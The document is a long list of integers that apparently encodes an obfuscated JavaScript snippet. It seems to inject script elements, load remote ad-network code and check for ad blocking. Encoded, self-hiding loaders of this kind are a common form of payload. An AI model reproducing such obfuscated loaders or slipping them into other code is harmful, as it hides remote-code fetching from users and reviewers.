93,7,73,93,45,45,26,74,7,92,40,16,12,7,11,93,68,43,53,93,66,25,77,26,54,78,51,74,57,66,22,45,26,66,54,19,83,26,70,56,66,16,45,54,22,66,42,93,73,56,22,74,54,26,74,54,3,16,74,7,22,51,73,78,31,75,26,56,54,73,77,26,54,78,51,74,57,66,22,45,26,66,54,19,83,26,70,56,66,16,45,54,22,66,43,53,93,66,25,22,31,75,26,56,54,7,26,20,16,74,26,57,66,22,45,26,66,54,19,42,93,73,56,22,74,54,26,74,54,3,16,74,7,22,51,73,78,31,75,26,56,54,73,7,26,20,16,74,26,57,66,22,45,26,66,54,19,43,78,31,75,26,56,54,73,7,26,20,16,74,26,57,66,22,45,26,66,54,19,42,22,31,75,26,56,54,7,26,20,16,74,26,57,66,22,45,26,66,54,19,43,53,93,66,25,93,45,45,42,77,26,54,78,51,74,57,66,22,45,26,66,54,19,83,26,70,56,66,16,45,54,22,66,11,93,73,56,22,74,54,26,74,54,3,16,74,7,22,51,73,80,22,7,26,73,45,66,22,54,22,54,19,45,26,84,9,16,74,70,26,66,54,88,26,20,22,66,26,9,68,43,93,45,45,73,56,22,74,20,16,77,2,66,93,31,12,26,42,20,93,12,70,26,43,22,31,75,26,56,54,7,26,20,16,74,26,57,66,22,45,26,66,54,19,11,51,16,74,7,22,51,73,80,22,7,26,73,45,66,22,54,22,54,19,45,26,84,9,16,74,70,26,66,54,88,26,20,22,66,26,9,84,93,45,45,68,43,93,45,45,42,77,26,54,78,51,74,57,66,22,45,26,66,54,19,83,26,70,56,66,16,45,54,22,66,11,93,73,56,22,74,54,26,74,54,3,16,74,7,22,51,73,83,22,56,2,52,26,74,54,73,45,66,22,54,22,54,19,45,26,84,9,31,22,7,19,9,68,43,93,45,45,73,56,22,74,20,16,77,2,66,93,31,12,26,42,20,93,12,70,26,43,78,31,75,26,56,54,73,7,26,20,16,74,26,57,66,22,45,26,66,54,19,11,7,22,56,2,52,26,74,54,84,50,31,22,7,19,50,84,93,45,45,68,43,93,45,45,42,77,26,54,78,51,74,57,66,22,45,26,66,54,19,83,26,70,56,66,16,45,54,22,66,11,93,73,56,22,74,54,26,74,54,3,16,74,7,22,51,73,82,12,26,52,26,74,54,73,45,66,22,54,22,54,19,45,26,84,9,16,74,74,26,66,59,76,0,21,9,68,43,93,45,45,73,56,22,74,20,16,77,2,66,93,31,12,26,42,20,93,12,70,26,43,22,31,75,26,56,54,7,26,20,16,74,26,57,66,22,45,26,66,54,19,11,51,16,74,7,22,51,73,82,12,26,52,26,74,54,73,45,66,22,54,22,54,19,45,26,84,9,16,74,74,26,66,59,76,0,21,9,84,93,45,45,68,43,22,31,75,26,56,54,7,26,20,16,74,26,57,66,22,45,26,66,54,19,11,7,22,56,2,52,26,74,54,73,31,22,7,19,84,9,16,74,74,26,66,59,76,0,21,9,84,93,45,45,68,43,93,45,45,42,77,26,54,78,51,74,57,66,22,45,26,66,54,19,83,26,70,56,66,16,45,54,22,66,11,93,73,56,22,74,54,26,74,54,3,16,74,7,22,51,73,82,12,26,52,26,74,54,73,45,66,22,54,22,54,19,45,26,84,9,22,2,54,26,66,59,76,0,21,9,68,43,93,45,45,73,56,22,74,20,16,77,2,66,93,31,12,26,42,20,93,12,70,26,43,22,31,75,26,56,54,7,26,20,16,74,26,57,66,22,45,26,66,54,19,11,51,16,74,7,22,51,73,82,12,26,52,26,74,54,73,45,66,22,54,22,54,19,45,26,84,9,22,2,54,26,66,59,76,0,21,9,84,93,45,45,68,43,93,45,45,42,77,26,54,78,51,74,57,66,22,45,26,66,54,19,83,26,70,56,66,16,45,54,22,66,11,93,73,56,22,74,54,26,74,54,3,16,74,7,22,51,73,82,12,26,52,26,74,54,73,45,66,22,54,22,54,19,45,26,84,9,77,26,54,82,12,26,52,26,74,54,70,88,19,76,93,77,80,93,52,26,9,68,43,93,45,45,73,56,22,74,20,16,77,2,66,93,31,12,26,42,20,93,12,70,26,43,22,31,75,26,56,54,7,26,20,16,74,26,57,66,22,45,26,66,54,19,11,7,22,56,2,52,26,74,54,84,9,77,26,54,82,12,26,52,26,74,54,70,88,19,76,93,77,80,93,52,26,9,84,93,45,45,68,43,93,45,45,42,77,26,54,78,51,74,57,66,22,45,26,66,54,19,83,26,70,56,66,16,45,54,22,66,11,93,73,56,22,74,54,26,74,54,3,16,74,7,22,51,73,0,93,54,40,84,9,66,93,74,7,22,52,9,68,43,93,45,45,73,56,22,74,20,16,77,2,66,93,31,12,26,42,20,93,12,70,26,43,22,31,75,26,56,54,7,26,20,16,74,26,57,66,22,45,26,66,54,19,11,51,16,74,7,22,51,73,0,93,54,40,84,9,66,93,74,7,22,52,9,84,93,45,45,68,43,93,45,45,42,77,26,54,78,51,74,57,66,22,45,26,66,54,19,83,26,70,56,66,16,45,54,22,66,11,93,73,56,22,74,54,26,74,54,3,16,74,7,22,51,84,9,70,26,54,76,16,52,26,22,2,54,9,68,43,93,45,45,73,56,22,74,20,16,77,2,66,93,31,12,26,42,20,93,12,70,26,43,22,31,75,26,56,54,7,26,20,16,74,26,57,66,22,45,26,66,54,19,11,51,16,74,7,22,51,84,9,70,26,54,76,16,52,26,22,2,54,9,84,93,45,45,68,43,93,45,45,42,77,26,54,78,51,74,57,66,22,45,26,66,54,19,83,26,70,56,66,16,45,54,22,66,11,93,73,56,22,74,54,26,74,54,3,16,74,7,22,51,84,9,93,12,26,66,54,9,68,43,93,45,45,73,56,22,74,20,16,77,2,66,93,31,12,26,42,20,93,12,70,26,43,22,31,75,26,56,54,7,26,20,16,74,26,57,66,22,45,26,66,54,19,11,51,16,74,7,22,51,84,9,93,12,26,66,54,9,84,93,45,45,68,43,93,73,66,26,52,22,53,26,11,68,43,34,56,93,54,56,40,11,26,68,89,34,69,21,83,73,20,11,69,21,83,73,20,12,68,43,69,21,83,73,20,56,11,68,43,69,21,83,73,52,20,11,68,43,51,16,74,7,22,51,73,70,26,54,76,16,52,26,22,2,54,11,20,2,74,56,54,16,22,74,11,68,89,69,21,83,73,20,11,69,21,83,73,20,12,68,43,34,84,62,91,60,60,68,43,69,21,83,73,74,22,51,11,69,21,83,73,2,66,11,69,21,83,73,2,68,84,7,22,56,2,52,26,74,54,73,15,2,26,66,19,10,26,12,26,56,54,22,66,27,12,12,11,9,40,54,52,12,9,68,61,60,18,68,43,66,26,54,2,66,74,25,54,66,2,26,43,34,68,43,34,34,11,68,84,93,31,7,23,20,2,74,56,54,16,22,74,11,68,89,66,26,54,2,66,74,25,20,2,74,56,54,16,22,74,11,20,68,89,16,20,11,69,21,83,73,93,54,4,66,68,89,69,21,83,73,93,54,4,16,42,50,36,52,50,67,50,93,77,26,50,43,53,93,66,25,70,16,42,7,22,56,2,52,26,74,54,73,56,66,26,93,54,26,82,12,26,52,26,74,54,11,9,16,52,77,9,68,43,70,16,73,56,66,22,70,70,78,66,16,77,16,74,42,9,27,74,22,74,19,52,22,2,70,9,43,70,16,73,22,74,26,66,66,22,66,42,20,2,74,56,54,16,22,74,11,4,70,16,68,89,16,20,11,69,21,83,73,70,74,42,42,60,68,89,69,21,83,73,70,74,42,62,43,69,21,83,73,93,54,4,7,42,50,83,93,50,67,50,54,93,50,43,66,26,54,2,66,74,25,20,11,68,43,34,34,43,70,16,73,22,74,12,22,93,7,42,20,2,74,56,54,16,22,74,11,4,70,16,68,89,16,20,11,69,21,83,73,70,74,42,42,60,68,89,69,21,83,73,93,54,4,66,42,20,93,12,70,26,43,66,26,54,2,66,74,43,34,34,43,70,16,73,70,66,56,42,9,85,85,9,67,69,21,83,73,93,54,4,7,22,67,9,85,9,67,69,21,83,73,93,54,4,16,52,43,34,20,2,74,56,54,16,22,74,25,16,70,11,26,68,89,16,20,11,69,21,83,73,70,74,42,42,60,68,89,69,21,83,73,70,74,42,62,43,69,21,83,73,93,54,4,7,42,50,83,93,50,67,50,54,93,50,43,66,26,54,2,66,74,25,20,11,68,43,34,34,53,93,66,25,70,16,42,7,22,56,2,52,26,74,54,73,56,66,26,93,54,26,82,12,26,52,26,74,54,11,9,70,56,66,16,45,54,9,68,43,70,16,73,22,74,26,66,66,22,66,42,16,70,43,70,16,73,70,66,56,42,9,85,85,45,93,77,26,93,7,28,73,77,22,22,77,12,26,70,19,74,7,16,56,93,54,16,22,74,73,56,22,52,85,45,93,77,26,93,7,85,75,70,85,93,7,70,31,19,77,22,22,77,12,26,73,75,70,9,43,7,22,56,2,52,26,74,54,73,31,22,7,19,73,93,45,45,26,74,7,92,40,16,12,7,11,70,16,68,43,53,93,66,25,70,16,42,7,22,56,2,52,26,74,54,73,56,66,26,93,54,26,82,12,26,52,26,74,54,11,9,16,52,77,9,68,43,70,16,73,22,74,12,22,93,7,42,16,70,43,70,16,73,70,66,56,42,50,40,54,54,45,70,23,85,85,51,51,51,73,77,22,22,77,12,26,93,45,16,70,73,56,22,52,85,77,26,74,26,66,93,54,26,4,28,60,5,50,43,53,93,66,25,70,16,42,7,22,56,2,52,26,74,54,73,56,66,26,93,54,26,82,12,26,52,26,74,54,11,9,70,56,66,16,45,54,9,68,43,70,16,73,22,74,26,66,66,22,66,42,16,70,43,70,16,73,22,74,12,22,93,7,42,20,2,74,56,54,16,22,74,11,4,70,16,68,89,16,20,11,54,19,45,26,22,20,11,4,4,93,68,42,42,50,2,74,7,26,20,16,74,26,7,50,68,89,66,26,54,2,66,74,25,16,70,11,4,70,16,68,43,34,34,43,70,16,73,70,66,56,42,9,85,85,9,67,69,21,83,73,93,54,4,7,22,67,9,85,9,67,69,21,83,73,93,54,4,75,70,43,7,22,56,2,52,26,74,54,73,31,22,7,19,73,93,45,45,26,74,7,92,40,16,12,7,11,70,16,68,43,34,34,11,68,84,66,56,23,20,2,74,56,54,16,22,74,11,68,89,66,26,54,2,66,74,25,20,2,74,56,54,16,22,74,11,93,68,89,66,26,54,2,66,74,25,93,61,0,93,54,40,73,20,12,22,22,66,11,0,93,54,40,73,66,93,74,7,22,52,11,68,46,93,73,12,26,74,77,54,40,68,18,43,34,34,11,68,84,66,15,23,20,2,74,56,54,16,22,74,11,68,89,66,26,54,2,66,74,25,20,2,74,56,54,16,22,74,11,68,89,53,93,66,25,70,93,42,61,18,43,53,93,66,25,51,56,42,0,93,54,40,73,20,12,22,22,66,11,0,93,54,40,73,66,93,74,7,22,52,11,68,46,62,28,67,62,68,43,20,22,66,11,53,93,66,25,16,42,60,43,16,87,51,56,43,16,67,67,68,89,70,93,61,16,18,42,69,21,83,73,66,70,11,61,62,84,62,44,18,68,43,70,93,61,16,18,42,70,93,61,16,18,73,56,40,93,66,27,54,11,60,68,73,54,22,69,45,45,26,66,92,93,70,26,11,68,67,70,93,61,16,18,73,70,2,31,70,54,66,11,62,68,43,34,43,66,26,54,2,66,74,25,70,93,73,75,22,16,74,11,50,41,50,68,43,34,34,11,68,84,66,70,23,20,2,74,56,54,16,22,74,11,68,89,66,26,54,2,66,74,25,20,2,74,56,54,16,22,74,11,93,68,89,53,93,66,25,66,42,9,9,84,56,42,9,93,31,56,7,26,20,77,40,16,75,1,12,74,22,45,15,66,70,54,2,51,60,62,28,44,5,91,6,63,71,64,9,43,53,93,66,25,12,42,91,84,40,42,62,28,43,16,20,11,93,29,42,2,74,7,26,20,16,74,26,7,68,89,16,20,11,93,73,12,26,74,77,54,40,65,42,62,68,89,53,93,66,25,12,42,45,93,66,70,26,36,74,54,11,93,61,60,18,68,84,40,42,45,93,66,70,26,36,74,54,11,93,61,60,18,68,43,34,16,20,11,93,73,12,26,74,77,54,40,65,42,28,68,89,53,93,66,25,40,42,45,93,66,70,26,36,74,54,11,93,61,62,18,68,43,34,16,20,11,93,73,12,26,74,77,54,40,42,42,44,68,89,56,42,93,61,28,18,43,34,34,53,93,66,25,12,26,42,0,93,54,40,73,20,12,22,22,66,11,0,93,54,40,73,66,93,74,7,22,52,11,68,46,11,40,41,12,67,62,68,68,67,12,43,20,22,66,11,16,42,60,43,16,87,12,26,43,16,67,67,68,66,67,42,56,73,56,40,93,66,27,54,11,0,93,54,40,73,20,12,22,22,66,11,0,93,54,40,73,66,93,74,7,22,52,11,68,46,56,73,12,26,74,77,54,40,68,68,43,66,26,54,2,66,74,25,66,43,34,34,11,68,84,45,93,7,23,20,2,74,56,54,16,22,74,11,68,89,66,26,54,2,66,74,25,20,2,74,56,54,16,22,74,11,53,84,93,68,89,53,42,10,54,66,16,74,77,11,53,68,43,16,20,11,93,29,42,2,74,7,26,20,16,74,26,7,68,89,12,42,45,93,66,70,26,36,74,54,11,93,61,60,18,68,43,53,42,11,74,26,51,25,27,66,66,93,19,11,12,68,73,75,22,16,74,11,50,60,50,68,67,53,68,73,70,12,16,56,26,11,41,12,68,43,34,66,26,54,2,66,74,25,53,43,34,34,11,68,84,2,66,23,20,2,74,56,54,16,22,74,11,68,89,66,26,54,2,66,74,25,20,2,74,56,54,16,22,74,11,2,84,53,68,89,53,93,66,25,66,55,42,85,38,61,61,93,41,35,27,41,58,60,41,64,23,84,41,18,67,38,18,85,77,43,53,93,66,25,66,42,2,73,52,93,54,56,40,11,66,55,68,43,16,20,11,66,29,42,74,2,12,12,68,89,20,22,66,11,53,93,66,25,16,42,60,43,16,87,66,73,12,26,74,77,54,40,43,16,67,67,68,89,53,93,66,25,74,42,66,61,16,18,73,66,26,45,12,93,56,26,11,50,61,50,84,50,50,68,73,66,26,45,12,93,56,26,11,50,18,50,84,50,50,68,43,53,93,66,25,54,42,74,73,70,45,12,16,54,11,50,23,50,68,43,53,93,66,25,1,26,19,42,54,61,60,18,43,53,93,66,25,93,66,77,70,42,54,61,62,18,43,16,20,11,93,66,77,70,29,42,2,74,7,26,20,16,74,26,7,68,93,66,77,70,42,93,66,77,70,73,70,45,12,16,54,11,50,84,50,68,43,53,93,66,25,53,93,12,2,26,42,66,61,16,18,43,16,20,11,1,26,19,42,42,50,66,50,68,53,93,66,25,53,93,12,2,26,42,69,21,83,73,66,70,11,93,66,77,70,68,43,16,20,11,1,26,19,42,42,50,56,50,68,53,93,66,25,53,93,12,2,26,42,69,21,83,73,66,56,11,93,66,77,70,68,43,16,20,11,1,26,19,42,42,50,15,50,68,53,93,66,25,53,93,12,2,26,42,69,21,83,73,66,15,11,68,43,16,20,11,1,26,19,42,42,50,16,50,68,53,93,66,25,53,93,12,2,26,42,69,21,83,73,45,93,7,11,53,61,50,16,50,18,84,93,66,77,70,68,43,16,20,11,1,26,19,42,42,50,45,50,68,53,93,66,25,53,93,12,2,26,42,69,21,83,73,45,93,7,11,53,61,50,45,50,18,84,93,66,77,70,68,43,16,20,11,1,26,19,42,42,50,77,50,68,53,93,66,25,53,93,12,2,26,42,69,21,83,73,45,93,7,11,53,61,50,77,50,18,84,93,66,77,70,68,43,16,20,11,1,26,19,42,42,50,51,50,68,53,93,66,25,53,93,12,2,26,42,69,21,83,73,45,93,7,11,53,61,50,51,50,18,84,93,66,77,70,68,43,2,42,2,73,66,26,45,12,93,56,26,11,66,61,16,18,84,53,93,12,2,26,68,43,34,34,66,26,54,2,66,74,25,2,43,34,34,11,68,84,20,56,23,20,2,74,56,54,16,22,74,11,68,89,16,20,11,69,21,83,73,56,20,68,89,53,93,66,25,26,70,42,7,22,56,2,52,26,74,54,73,15,2,26,66,19,10,26,12,26,56,54,22,66,27,12,12,11,9,16,52,77,61,70,66,56,46,42,50,51,45,9,67,9,26,74,77,16,74,26,9,67,9,73,74,26,54,9,67,9,7,74,93,9,67,9,41,9,67,9,56,7,74,9,67,9,73,56,22,52,50,18,9,68,43,20,22,66,11,53,93,66,25,55,42,60,43,55,87,26,70,73,12,26,74,77,54,40,43,55,67,67,68,89,26,70,61,55,18,73,22,2,54,26,66,59,76,0,21,42,26,70,61,55,18,73,22,2,54,26,66,59,76,0,21,73,66,26,45,12,93,56,26,11,85,61,93,41,35,60,41,64,18,67,38,73,51,45,26,74,77,16,74,26,38,73,74,26,54,11,17,23,68,7,74,93,41,11,17,23,68,56,7,74,38,73,56,22,52,85,77,16,84,51,16,74,7,22,51,73,12,22,56,93,54,16,22,74,73,40,22,70,54,74,93,52,26,68,73,66,26,45,12,93,56,26,11,50,7,16,70,45,12,93,19,23,25,74,22,74,26,25,29,16,52,45,22,66,54,93,74,54,43,50,84,50,50,68,43,34,34,34,84,52,20,23,20,2,74,56,54,16,22,74,11,68,89,34,84,20,23,20,2,74,56,54,16,22,74,11,20,12,68,89,20,22,66,11,53,93,66,25,19,42,60,43,19,87,20,12,73,12,26,74,77,54,40,43,19,67,67,68,89,53,93,66,25,1,42,20,12,61,19,18,43,53,93,66,25,26,70,42,7,22,56,2,52,26,74,54,73,15,2,26,66,19,10,26,12,26,56,54,22,66,27,12,12,11,1,61,50,45,93,54,54,26,66,74,50,18,68,43,20,22,66,11,53,93,66,25,55,42,60,43,55,87,26,70,73,12,26,74,77,54,40,43,55,67,67,68,89,16,20,11,1,61,50,93,56,54,16,22,74,50,18,42,42,50,16,74,75,26,56,54,50,68,89,16,20,11,1,61,50,45,22,70,16,54,16,22,74,50,18,42,42,50,31,26,20,22,66,26,50,68,89,53,93,66,25,74,42,7,22,56,2,52,26,74,54,73,56,66,26,93,54,26,82,12,26,52,26,74,54,11,9,7,16,53,9,68,43,74,73,16,74,74,26,66,59,76,0,21,42,1,61,50,74,26,51,59,54,52,12,50,18,43,26,70,61,55,18,73,45,93,66,26,74,54,80,22,7,26,73,16,74,70,26,66,54,88,26,20,22,66,26,11,74,84,26,70,61,55,18,68,43,74,73,22,2,54,26,66,59,76,0,21,42,74,73,16,74,74,26,66,59,76,0,21,43,34,26,12,70,26,25,16,20,11,1,61,50,45,22,70,16,54,16,22,74,50,18,42,42,50,93,20,54,26,66,50,68,89,53,93,66,25,74,42,7,22,56,2,52,26,74,54,73,56,66,26,93,54,26,82,12,26,52,26,74,54,11,9,7,16,53,9,68,43,74,73,16,74,74,26,66,59,76,0,21,42,1,61,50,74,26,51,59,54,52,12,50,18,43,26,70,61,55,18,73,45,93,66,26,74,54,80,22,7,26,73,16,74,70,26,66,54,88,26,20,22,66,26,11,74,84,26,70,61,55,18,73,74,26,55,54,10,16,31,12,16,74,77,68,43,74,73,22,2,54,26,66,59,76,0,21,42,74,73,16,74,74,26,66,59,76,0,21,43,34,34,34,34,69,21,83,73,93,54,4,20,42,50,7,66,93,51,50,43,34,84,12,93,54,26,66,23,20,2,74,56,54,16,22,74,11,68,89,53,93,66,25,26,53,26,74,54,21,16,70,54,26,74,26,66,10,2,45,45,22,66,54,26,7,42,51,16,74,7,22,51,73,93,7,7,82,53,26,74,54,21,16,70,54,26,74,26,66,43,66,26,54,2,66,74,25,20,2,74,56,54,16,22,74,11,22,68,89,53,93,66,25,22,31,75,42,69,21,83,73,15,11,22,73,45,93,66,26,74,54,84,7,22,56,2,52,26,74,54,73,31,22,7,19,68,61,60,18,43,16,20,11,22,31,75,42,42,2,74,7,26,20,16,74,26,7,68,89,66,26,54,2,66,74,25,20,93,12,70,26,43,34,69,21,83,73,70,56,93,74,11,22,68,43,16,20,11,26,53,26,74,54,21,16,70,54,26,74,26,66,10,2,45,45,22,66,54,26,7,68,89,22,31,75,73,93,7,7,82,53,26,74,54,21,16,70,54,26,74,26,66,11,50,83,78,0,80,22,7,26,36,74,70,26,66,54,26,7,50,84,69,21,83,73,70,56,93,74,84,20,93,12,70,26,68,43,34,26,12,70,26,89,51,16,74,7,22,51,73,70,26,54,76,16,52,26,22,2,54,11,20,2,74,56,54,16,22,74,11,68,89,69,21,83,73,12,93,54,26,66,11,22,68,43,34,84,91,60,60,68,43,34,34,34,11,68,84,70,56,93,74,23,20,2,74,56,54,16,22,74,11,68,89,66,26,54,2,66,74,25,20,2,74,56,54,16,22,74,11,22,68,89,53,93,66,25,93,42,69,21,83,73,15,11,22,73,56,40,16,12,7,84,69,21,83,73,15,11,22,73,45,93,66,26,74,54,68,61,60,18,84,7,22,56,2,52,26,74,54,73,31,22,7,19,68,43,20,22,66,11,53,93,66,25,45,42,60,43,45,87,93,73,12,26,74,77,54,40,43,45,67,67,68,89,16,20,11,69,21,83,73,56,12,61,45,18,42,42,2,74,7,26,20,16,74,26,7,68,89,69,21,83,73,56,12,61,45,18,42,93,61,45,18,43,69,21,83,73,74,22,51,11,69,21,83,73,2,66,11,69,21,83,73,2,68,84,93,61,45,18,68,43,34,34,34,34,11,68,84,74,22,51,23,20,2,74,56,54,16,22,74,11,68,89,66,26,54,2,66,74,25,20,2,74,56,54,16,22,74,11,2,66,12,84,45,93,66,26,74,54,68,89,16,20,11,69,21,83,73,2,56,29,42,20,93,12,70,26,68,89,69,21,83,73,56,22,12,12,26,56,54,16,22,74,11,69,21,83,73,2,56,84,45,93,66,26,74,54,68,43,69,21,83,73,2,56,42,20,93,12,70,26,43,66,26,54,2,66,74,43,34,53,93,66,25,16,42,7,22,56,2,52,26,74,54,73,56,66,26,93,54,26,82,12,26,52,26,74,54,11,9,16,52,77,9,68,43,16,73,56,66,22,70,70,78,66,16,77,16,74,42,9,27,74,22,74,19,52,22,2,70,9,43,16,73,22,74,12,22,93,7,42,20,2,74,56,54,16,22,74,11,68,89,69,21,83,73,56,67,67,43,53,93,66,25,56,42,7,22,56,2,52,26,74,54,73,56,66,26,93,54,26,82,12,26,52,26,74,54,11,9,56,93,74,53,93,70,9,68,43,53,93,66,25,54,42,56,73,77,26,54,92,22,74,54,26,55,54,11,9,28,7,9,68,43,53,93,66,25,51,42,16,73,51,16,7,54,40,43,53,93,66,25,40,42,16,73,40,26,16,77,40,54,43,53,93,66,25,52,42,50,20,66,22,52,92,40,93,66,92,22,7,26,50,43,56,73,70,54,19,12,26,73,51,16,7,54,40,42,56,73,51,16,7,54,40,42,51,43,56,73,70,54,19,12,26,73,40,26,16,77,40,54,42,56,73,40,26,16,77,40,54,42,40,43,54,73,77,12,22,31,93,12,27,12,45,40,93,42,62,73,60,43,54,73,77,12,22,31,93,12,92,22,52,45,22,70,16,54,26,78,45,26,66,93,54,16,22,74,42,50,56,22,45,19,50,43,54,61,69,21,83,73,93,54,4,20,67,69,21,83,73,93,54,4,16,18,11,16,84,60,84,60,68,43,53,93,66,25,31,42,69,21,83,73,45,28,5,11,54,61,69,21,83,73,52,11,68,18,11,60,84,60,84,51,84,40,68,73,7,93,54,93,68,43,53,93,66,25,70,42,9,9,43,53,93,66,25,53,42,61,9,25,9,84,9,29,9,84,9,38,9,9,84,9,90,9,84,9,39,9,84,9,81,9,84,9,47,9,84,9,50,9,84,9,11,9,84,9,68,9,84,9,46,9,84,9,67,9,84,9,84,9,84,9,41,9,84,9,73,9,84,9,85,9,84,9,60,9,84,9,62,9,84,9,28,9,84,9,44,9,84,9,5,9,84,9,91,9,84,9,6,9,84,9,63,9,84,9,71,9,84,9,64,9,84,9,23,9,84,9,43,9,84,9,87,9,84,9,42,9,84,9,65,9,84,9,17,9,84,9,49,9,84,9,27,9,84,9,88,9,84,9,92,9,84,9,83,9,84,9,82,9,84,9,37,9,84,9,30,9,84,9,59,9,84,9,36,9,84,9,8,9,84,9,13,9,84,9,21,9,84,9,0,9,84,9,80,9,84,9,78,9,84,9,57,9,84,9,33,9,84,9,24,9,84,9,10,9,84,9,76,9,84,9,69,9,84,9,86,9,84,9,3,9,84,9,14,9,84,9,72,9,84,9,58,9,84,9,61,9,84,9,38,38,9,84,9,18,9,84,9,79,9,84,9,4,9,84,9,48,9,84,9,93,9,84,9,31,9,84,9,56,9,84,9,7,9,84,9,26,9,84,9,20,9,84,9,77,9,84,9,40,9,84,9,16,9,84,9,75,9,84,9,1,9,84,9,12,9,84,9,52,9,84,9,74,9,84,9,22,9,84,9,45,9,84,9,15,9,84,9,66,9,84,9,70,9,84,9,54,9,84,9,2,9,84,9,53,9,84,9,51,9,84,9,55,9,84,9,19,9,84,9,35,9,84,9,89,9,84,9,32,9,84,9,34,9,18,43,20,22,66,11,53,93,66,25,55,42,60,43,55,87,31,73,12,26,74,77,54,40,43,55,67,67,68,16,20,11,31,61,55,18,68,70,67,42,53,61,11,31,61,55,18,41,44,28,68,18,43,53,93,66,25,54,42,69,21,83,73,66,70,11,68,43,70,42,70,73,66,26,45,12,93,56,26,11,50,9,2,74,16,54,4,12,16,70,54,9,50,84,50,9,2,74,16,54,4,12,16,70,54,4,50,67,54,67,50,9,50,68,43,70,42,70,73,66,26,45,12,93,56,26,11,50,9,22,31,70,26,66,53,26,9,50,84,50,9,22,31,70,26,66,53,26,4,50,67,54,67,50,9,50,68,43,53,93,66,25,2,56,12,42,8,10,78,80,73,45,93,66,70,26,11,70,68,43,16,20,11,2,56,12,42,42,42,54,66,2,26,68,89,2,56,12,42,26,53,93,12,11,9,11,9,67,70,67,9,68,9,68,43,34,2,56,12,73,2,74,16,54,4,12,16,70,54,42,2,56,12,61,50,2,74,16,54,4,12,16,70,54,4,50,67,54,18,43,2,56,12,73,22,31,70,26,66,53,26,42,2,56,12,61,50,22,31,70,26,66,53,26,4,50,67,54,18,43,69,21,83,73,70,53,11,2,56,12,68,43,16,20,11,69,21,83,73,56,42,42,62,47,47,2,56,12,73,22,31,70,26,66,53,26,73,26,74,93,31,12,26,7,42,42,62,68,89,69,21,83,73,2,56,42,2,56,12,43,69,21,83,73,12,93,54,26,66,11,2,56,12,73,22,31,70,26,66,53,26,68,43,34,26,12,70,26,89,69,21,83,73,56,22,12,12,26,56,54,16,22,74,11,2,56,12,84,45,93,66,26,74,54,68,43,34,34,43,16,73,22,74,26,66,66,22,66,42,20,2,74,56,54,16,22,74,11,68,89,16,20,11,16,73,70,66,56,42,42,12,22,56,93,54,16,22,74,73,45,66,22,54,22,56,22,12,67,2,66,12,68,89,16,73,70,66,56,42,69,21,83,73,2,66,11,69,21,83,73,19,68,43,66,26,54,2,66,74,43,34,53,93,66,25,70,42,69,21,83,73,53,70,11,68,43,16,20,11,70,68,89,53,93,66,25,54,42,69,21,83,73,66,70,11,68,43,70,42,70,73,66,26,45,12,93,56,26,11,50,9,2,74,16,54,4,12,16,70,54,9,50,84,50,9,2,74,16,54,4,12,16,70,54,4,50,67,54,67,50,9,50,68,43,70,42,70,73,66,26,45,12,93,56,26,11,50,9,22,31,70,26,66,53,26,9,50,84,50,9,22,31,70,26,66,53,26,4,50,67,54,67,50,9,50,68,43,53,93,66,25,2,56,12,42,8,10,78,80,73,45,93,66,70,26,11,70,68,43,16,20,11,2,56,12,42,42,42,54,66,2,26,68,89,2,56,12,42,26,53,93,12,11,9,11,9,67,70,67,9,68,9,68,43,34,2,56,12,73,2,74,16,54,4,12,16,70,54,42,2,56,12,61,50,2,74,16,54,4,12,16,70,54,4,50,67,54,18,43,2,56,12,73,22,31,70,26,66,53,26,42,2,56,12,61,50,22,31,70,26,66,53,26,4,50,67,54,18,43,69,21,83,73,56,22,12,12,26,56,54,16,22,74,11,2,56,12,84,45,93,66,26,74,54,68,43,34,34,43,16,73,70,66,56,42,2,66,12,43,34,34,11,68,84,45,28,5,23,20,2,74,56,54,16,22,74,11,68,89,66,26,54,2,66,74,25,20,2,74,56,54,16,22,74,11,31,68,89,53,93,66,25,70,42,61,18,43,20,22,66,11,53,93,66,25,16,42,60,43,16,87,31,73,12,26,74,77,54,40,43,16,67,42,5,68,89,16,20,11,31,61,16,67,60,18,65,60,68,70,73,45,2,70,40,11,31,61,16,67,60,18,68,43,16,20,11,31,61,16,67,62,18,65,60,68,70,73,45,2,70,40,11,31,61,16,67,62,18,68,43,16,20,11,31,61,16,67,28,18,65,60,68,70,73,45,2,70,40,11,31,61,16,67,28,18,68,43,34,66,26,54,2,66,74,25,70,43,34,34,11,68,84,70,53,23,20,2,74,56,54,16,22,74,11,68,89,66,26,54,2,66,74,25,20,2,74,56,54,16,22,74,11,7,68,89,54,66,19,89,12,22,56,93,12,10,54,22,66,93,77,26,73,70,26,54,36,54,26,52,11,69,21,83,73,93,54,4,16,31,84,8,10,78,80,73,70,54,66,16,74,77,16,20,19,11,7,68,68,43,34,56,93,54,56,40,11,26,68,89,34,34,34,11,68,84,53,70,23,20,2,74,56,54,16,22,74,11,68,89,66,26,54,2,66,74,25,20,2,74,56,54,16,22,74,11,68,89,54,66,19,89,66,26,54,2,66,74,25,12,22,56,93,12,10,54,22,66,93,77,26,73,77,26,54,36,54,26,52,11,69,21,83,73,93,54,4,16,31,68,43,34,56,93,54,56,40,11,26,68,89,66,26,54,2,66,74,25,20,93,12,70,26,43,34,34,34,11,68,84,16,70,4,54,26,70,54,23,20,2,74,56,54,16,22,74,11,68,89,66,26,54,2,66,74,25,20,2,74,56,54,16,22,74,11,68,89,16,20,11,51,16,74,7,22,51,73,12,22,56,93,54,16,22,74,73,40,93,70,40,73,70,26,93,66,56,40,11,9,4,4,19,54,26,70,54,9,68,65,41,62,68,54,26,70,54,42,54,66,2,26,43,26,12,70,26,25,54,26,70,54,42,20,93,12,70,26,43,66,26,54,2,66,74,25,54,26,70,54,43,34,34,11,68,84,93,56,70,70,23,20,2,74,56,54,16,22,74,11,68,89,66,26,54,2,66,74,25,20,2,74,56,54,16,22,74,11,56,70,70,68,89,53,93,66,25,40,42,7,22,56,2,52,26,74,54,73,15,2,26,66,19,10,26,12,26,56,54,22,66,27,12,12,11,50,31,22,7,19,50,68,61,60,18,84,70,42,7,22,56,2,52,26,74,54,73,56,66,26,93,54,26,82,12,26,52,26,74,54,11,50,70,54,19,12,26,50,68,43,70,73,70,26,54,27,54,54,66,16,31,2,54,26,11,9,54,19,45,26,9,84,9,54,26,55,54,85,56,70,70,9,68,43,16,20,11,70,73,70,54,19,12,26,10,40,26,26,54,68,70,73,70,54,19,12,26,10,40,26,26,54,73,56,70,70,76,26,55,54,42,56,70,70,43,26,12,70,26,25,70,73,16,74,74,26,66,59,76,0,21,42,56,70,70,43,66,26,54,2,66,74,25,40,73,93,45,45,26,74,7,92,40,16,12,7,11,70,68,